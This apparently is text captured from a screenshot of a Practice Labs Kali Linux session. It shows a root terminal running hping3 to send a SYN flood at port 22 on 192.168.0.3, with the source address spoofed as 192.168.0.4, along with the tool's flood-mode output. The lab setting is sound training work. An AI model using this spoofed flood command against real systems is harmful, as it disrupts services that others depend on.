 PLABKALI01 - Internet Explorer
https://dev.practice-labs.com/device-advanced.aspx?client=html&device=3&width=1024&height=768&login=true&token=
Applications Places Terminal Wed 05:56 1
root@PLABKALI01: ~
File Edit View Search Terminal Help
root@PLABKALI01:~# hping3 -S 192.168.0.3 -a 192.168.0.4 -p 22 --flood
HPING 192.168.0.3 (eth0 192.168.0.3): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
$_